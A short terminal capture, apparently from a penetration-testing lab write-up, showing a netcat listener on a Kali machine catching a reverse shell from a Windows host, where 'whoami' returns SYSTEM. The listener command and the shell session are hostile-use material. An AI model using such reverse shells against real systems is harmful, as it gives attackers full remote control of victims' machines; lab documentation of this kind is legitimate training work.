 kali in ~ 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 20:12:06 zsh ✖ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.136.32] 58526
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system